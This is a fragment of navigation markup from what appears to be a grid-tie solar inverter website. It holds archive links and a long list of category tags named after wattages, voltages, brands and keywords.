	<li><a href='https://gridtieinverter.org/2016/01/'>January 2016</a></li>
	<li><a href='https://gridtieinverter.org/2015/12/'>December 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Section</h3>		<ul>
	<li class="cat-item cat-item-4109"><a href="https://gridtieinverter.org/category/2000g2/" >-2000g2</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://gridtieinverter.org/category/1000-6000w/" >1000-6000w</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://gridtieinverter.org/category/10000tl-us-10/" >10000tl-us-10</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://gridtieinverter.org/category/10000w/" >10000w</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://gridtieinverter.org/category/10001400w/" >10001400w</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://gridtieinverter.org/category/1000600500w/" >1000600500w</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://gridtieinverter.org/category/1000g/" >1000g</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://gridtieinverter.org/category/1000g2/" >1000g2</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://gridtieinverter.org/category/1000gtil/" >1000gtil</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://gridtieinverter.org/category/1000gtil2/" >1000gtil2</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://gridtieinverter.org/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://gridtieinverter.org/category/1000watt/" >1000watt</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://gridtieinverter.org/category/1000with2000w/" >1000with2000w</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://gridtieinverter.org/category/1000with220vac/" >1000with220vac</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://gridtieinverter.org/category/100a/" >100a</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://gridtieinverter.org/category/100ah/" >100ah</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://gridtieinverter.org/category/100kw/" >100kw</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gridtieinverter.org/category/105-28v/" >105-28v</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://gridtieinverter.org/category/10kw/" >10kw</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://gridtieinverter.org/category/10kwh/" >10kwh</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://gridtieinverter.org/category/10kwp/" >10kwp</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gridtieinverter.org/category/10x100w/" >10x100w</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://gridtieinverter.org/category/110-230v/" >110-230v</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://gridtieinverter.org/category/110kw/" >110kw</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://gridtieinverter.org/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://gridtieinverter.org/category/114-3/" >114-3</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://gridtieinverter.org/category/114kw/" >114kw</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://gridtieinverter.org/category/120-700w/" >120-700w</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://gridtieinverter.org/category/1200kw/" >1200kw</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://gridtieinverter.org/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://gridtieinverter.org/category/1200watt/" >1200watt</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://gridtieinverter.org/category/1200with220vac/" >1200with220vac</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://gridtieinverter.org/category/1200wmppt/" >1200wmppt</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://gridtieinverter.org/category/120240v/" >120240v</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://gridtieinverter.org/category/120a/" >120a</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://gridtieinverter.org/category/120v/" >120v</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://gridtieinverter.org/category/120v230v/" >120v230v</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://gridtieinverter.org/category/120vac/" >120vac</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://gridtieinverter.org/category/120w-700w/" >120w-700w</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://gridtieinverter.org/category/12kpv/" >12kpv</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://gridtieinverter.org/category/12kw/" >12kw</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://gridtieinverter.org/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://gridtieinverter.org/category/12vdc/" >12vdc</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://gridtieinverter.org/category/1300w/" >1300w</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://gridtieinverter.org/category/13kw/" >13kw</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://gridtieinverter.org/category/1400w/" >1400w</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://gridtieinverter.org/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gridtieinverter.org/category/1500with2000w/" >1500with2000w</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://gridtieinverter.org/category/15kw/" >15kw</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://gridtieinverter.org/category/1600w/" >1600w</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://gridtieinverter.org/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://gridtieinverter.org/category/18kpv/" >18kpv</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://gridtieinverter.org/category/1920w/" >1920w</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://gridtieinverter.org/category/1kw-2kw/" >1kw-2kw</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://gridtieinverter.org/category/1kwith2kw/" >1kwith2kw</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://gridtieinverter.org/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://gridtieinverter.org/category/2-trace/" >2-trace</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://gridtieinverter.org/category/200-350/" >200-350</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://gridtieinverter.org/category/20000tl-us-10/" >20000tl-us-10</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://gridtieinverter.org/category/2000g2-lcd/" >2000g2-lcd</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://gridtieinverter.org/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://gridtieinverter.org/category/2000w-solar-on-grid-tie-inverter-power-limite-mppt-dc-45-90v/" >2000w-solar-on-grid-tie-inverter-power-limite-mppt-dc-45-90v</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gridtieinverter.org/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://gridtieinverter.org/category/200watt/" >200watt</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://gridtieinverter.org/category/20kw/" >20kw</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://gridtieinverter.org/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://gridtieinverter.org/category/2100w/" >2100w</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://gridtieinverter.org/category/22-50vdc/" >22-50vdc</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://gridtieinverter.org/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://gridtieinverter.org/category/220v230v/" >220v230v</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://gridtieinverter.org/category/22kw/" >22kw</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://gridtieinverter.org/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://gridtieinverter.org/category/2340w/" >2340w</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://gridtieinverter.org/category/24000tl-us-10/" >24000tl-us-10</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://gridtieinverter.org/category/2400w/" >2400w</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://gridtieinverter.org/category/2500w/" >2500w</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://gridtieinverter.org/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://gridtieinverter.org/category/250wmppt/" >250wmppt</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://gridtieinverter.org/category/25kw/" >25kw</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://gridtieinverter.org/category/260w/" >260w</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://gridtieinverter.org/category/26kw/" >26kw</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://gridtieinverter.org/category/2800w/" >2800w</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://gridtieinverter.org/category/295w/" >295w</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://gridtieinverter.org/category/3-ph/" >3-ph</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://gridtieinverter.org/category/30-us/" >30-us</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://gridtieinverter.org/category/300-1000w/" >300-1000w</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://gridtieinverter.org/category/300-700w/" >300-700w</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://gridtieinverter.org/category/30000tl-us-10/" >30000tl-us-10</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://gridtieinverter.org/category/3000us/" >3000us</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://gridtieinverter.org/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://gridtieinverter.org/category/3005006001000w/" >3005006001000w</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://gridtieinverter.org/category/300500600800w/" >300500600800w</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://gridtieinverter.org/category/30060012001600w/" >30060012001600w</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://gridtieinverter.org/category/3006001200w/" >3006001200w</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://gridtieinverter.org/category/30070060012001400w/" >30070060012001400w</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://gridtieinverter.org/category/300g/" >300g</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gridtieinverter.org/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://gridtieinverter.org/category/300w-1200w/" >300w-1200w</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://gridtieinverter.org/category/300w-1400w/" >300w-1400w</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gridtieinverter.org/category/300watt/" >300watt</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://gridtieinverter.org/category/300with/" >300with</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://gridtieinverter.org/category/300with350with500w/" >300with350with500w</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://gridtieinverter.org/category/300with4006001200700w/" >300with4006001200700w</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://gridtieinverter.org/category/300with600w/" >300with600w</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://gridtieinverter.org/category/300with600with1200w/" >300with600with1200w</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://gridtieinverter.org/category/300with600with1200with1600w/" >300with600with1200with1600w</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://gridtieinverter.org/category/30kw/" >30kw</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://gridtieinverter.org/category/30v36v/" >30v36v</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://gridtieinverter.org/category/3200w/" >3200w</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://gridtieinverter.org/category/32kw/" >32kw</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://gridtieinverter.org/category/350-700w/" >350-700w</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://gridtieinverter.org/category/3500w/" >3500w</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://gridtieinverter.org/category/3502x/" >3502x</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://gridtieinverter.org/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://gridtieinverter.org/category/3800w/" >3800w</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://gridtieinverter.org/category/3ier/" >3ier</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://gridtieinverter.org/category/3kva/" >3kva</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://gridtieinverter.org/category/3kwith3000w/" >3kwith3000w</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://gridtieinverter.org/category/3string/" >3string</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://gridtieinverter.org/category/4-in-1/" >4-in-1</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gridtieinverter.org/category/4000tl/" >4000tl</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://gridtieinverter.org/category/4000va/" >4000va</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://gridtieinverter.org/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://gridtieinverter.org/category/400600700w/" >400600700w</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://gridtieinverter.org/category/400w/" >400w</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://gridtieinverter.org/category/400w105/" >400w105</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://gridtieinverter.org/category/400with120v/" >400with120v</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://gridtieinverter.org/category/400with120vac/" >400with120vac</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://gridtieinverter.org/category/400with600with800with1000with1200w/" >400with600with800with1000with1200w</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://gridtieinverter.org/category/40kw/" >40kw</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://gridtieinverter.org/category/44v85v/" >44v85v</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://gridtieinverter.org/category/45-90v/" >45-90v</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://gridtieinverter.org/category/4800w/" >4800w</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://gridtieinverter.org/category/480w/" >480w</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://gridtieinverter.org/category/4kilowatt/" >4kilowatt</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://gridtieinverter.org/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://gridtieinverter.org/category/50-us/" >50-us</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://gridtieinverter.org/category/5000-outd-us-a/" >5000-outd-us-a</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://gridtieinverter.org/category/5000va/" >5000va</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://gridtieinverter.org/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://gridtieinverter.org/category/500g/" >500g</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gridtieinverter.org/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://gridtieinverter.org/category/500w1000w/" >500w1000w</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://gridtieinverter.org/category/500with600700w/" >500with600700w</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://gridtieinverter.org/category/50kw/" >50kw</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://gridtieinverter.org/category/53kw/" >53kw</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://gridtieinverter.org/category/5400w/" >5400w</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://gridtieinverter.org/category/5500w/" >5500w</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://gridtieinverter.org/category/5kwith/" >5kwith</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://gridtieinverter.org/category/6000-us/" >6000-us</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://gridtieinverter.org/category/6000us/" >6000us</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://gridtieinverter.org/category/6000w/" >6000w</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://gridtieinverter.org/category/6000xp/" >6000xp</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://gridtieinverter.org/category/600g/" >600g</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://gridtieinverter.org/category/600w/" >600w</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://gridtieinverter.org/category/600w1500w/" >600w1500w</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://gridtieinverter.org/category/600watt/" >600watt</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://gridtieinverter.org/category/600with110v/" >600with110v</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://gridtieinverter.org/category/600with110vac/" >600with110vac</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://gridtieinverter.org/category/600with1200w/" >600with1200w</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://gridtieinverter.org/category/600with120v/" >600with120v</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://gridtieinverter.org/category/600with120vac/" >600with120vac</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://gridtieinverter.org/category/600with230v/" >600with230v</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://gridtieinverter.org/category/600with230vac/" >600with230vac</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://gridtieinverter.org/category/600with700w/" >600with700w</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://gridtieinverter.org/category/600with700with1600w/" >600with700with1600w</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://gridtieinverter.org/category/60kw/" >60kw</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://gridtieinverter.org/category/6100w/" >6100w</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://gridtieinverter.org/category/650w/" >650w</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://gridtieinverter.org/category/65kw/" >65kw</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://gridtieinverter.org/category/6kva/" >6kva</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://gridtieinverter.org/category/70-us/" >70-us</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://gridtieinverter.org/category/700w/" >700w</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://gridtieinverter.org/category/700with110vac/" >700with110vac</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://gridtieinverter.org/category/700with120v/" >700with120v</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://gridtieinverter.org/category/700with230vac/" >700with230vac</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://gridtieinverter.org/category/70kw/" >70kw</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://gridtieinverter.org/category/7600w/" >7600w</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://gridtieinverter.org/category/76kw/" >76kw</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://gridtieinverter.org/category/8000w/" >8000w</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://gridtieinverter.org/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://gridtieinverter.org/category/800with1000with1200with1400w/" >800with1000with1200with1400w</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://gridtieinverter.org/category/800with220v/" >800with220v</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://gridtieinverter.org/category/800with220vac/" >800with220vac</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://gridtieinverter.org/category/80kw/" >80kw</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://gridtieinverter.org/category/81kw/" >81kw</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://gridtieinverter.org/category/87kw/" >87kw</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://gridtieinverter.org/category/89kw/" >89kw</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://gridtieinverter.org/category/9-drop/" >9-drop</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://gridtieinverter.org/category/900w/" >900w</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://gridtieinverter.org/category/90v-140v/" >90v-140v</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://gridtieinverter.org/category/936kw/" >936kw</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://gridtieinverter.org/category/945kw/" >945kw</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://gridtieinverter.org/category/abbpower/" >abbpower</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://gridtieinverter.org/category/ac110v-output/" >ac110v-output</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://gridtieinverter.org/category/ac120v/" >ac120v</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://gridtieinverter.org/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://gridtieinverter.org/category/activated/" >activated</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://gridtieinverter.org/category/actuall/" >actuall</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://gridtieinverter.org/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://gridtieinverter.org/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://gridtieinverter.org/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://gridtieinverter.org/category/advantages/" >advantages</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://gridtieinverter.org/category/afci/" >afci</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://gridtieinverter.org/category/aims/" >aims</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://gridtieinverter.org/category/aleko/" >aleko</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://gridtieinverter.org/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://gridtieinverter.org/category/anern/" >anern</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://gridtieinverter.org/category/anlage/" >anlage</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://gridtieinverter.org/category/apsystems/" >apsystems</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://gridtieinverter.org/category/arouraabb/" >arouraabb</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://gridtieinverter.org/category/aunisol/" >aunisol</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://gridtieinverter.org/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://gridtieinverter.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://gridtieinverter.org/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://gridtieinverter.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://gridtieinverter.org/category/axpert/" >axpert</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://gridtieinverter.org/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://gridtieinverter.org/category/baje/" >baje</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://gridtieinverter.org/category/balkonkraftwerk/" >balkonkraftwerk</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://gridtieinverter.org/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://gridtieinverter.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://gridtieinverter.org/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://gridtieinverter.org/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://gridtieinverter.org/category/belajar/" >belajar</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://gridtieinverter.org/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://gridtieinverter.org/category/bergey/" >bergey</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://gridtieinverter.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://gridtieinverter.org/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://gridtieinverter.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://gridtieinverter.org/category/billigster/" >billigster</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://gridtieinverter.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://gridtieinverter.org/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://gridtieinverter.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://gridtieinverter.org/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://gridtieinverter.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://gridtieinverter.org/category/breerainz/" >breerainz</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://gridtieinverter.org/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://gridtieinverter.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://gridtieinverter.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gridtieinverter.org/category/bule/" >bule</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://gridtieinverter.org/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://gridtieinverter.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://gridtieinverter.org/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://gridtieinverter.org/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://gridtieinverter.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gridtieinverter.org/category/charge/" >charge</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://gridtieinverter.org/category/charging/" >charging</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://gridtieinverter.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://gridtieinverter.org/category/chiko/" >chiko</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://gridtieinverter.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://gridtieinverter.org/category/chint/" >chint</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://gridtieinverter.org/category/cigs/" >cigs</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://gridtieinverter.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://gridtieinverter.org/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://gridtieinverter.org/category/combiner/" >combiner</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://gridtieinverter.org/category/comments/" >comments</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://gridtieinverter.org/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gridtieinverter.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://gridtieinverter.org/category/components/" >components</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://gridtieinverter.org/category/concerto/" >concerto</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://gridtieinverter.org/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://gridtieinverter.org/category/connected/" >connected</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://gridtieinverter.org/category/connecting/" >connecting</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://gridtieinverter.org/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://gridtieinverter.org/category/cooled/" >cooled</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://gridtieinverter.org/category/costly/" >costly</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://gridtieinverter.org/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://gridtieinverter.org/category/coupling/" >coupling</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://gridtieinverter.org/category/danfoss/" >danfoss</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://gridtieinverter.org/category/dashony/" >dashony</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://gridtieinverter.org/category/datouboss/" >datouboss</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://gridtieinverter.org/category/dc-discon2tlus-10/" >dc-discon2tlus-10</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://gridtieinverter.org/category/dc108-32/" >dc108-32</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://gridtieinverter.org/category/dc108-32v/" >dc108-32v</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://gridtieinverter.org/category/dc12v-ac110v/" >dc12v-ac110v</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://gridtieinverter.org/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://gridtieinverter.org/category/decen/" >decen</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://gridtieinverter.org/category/delivers/" >delivers</a>
</li>
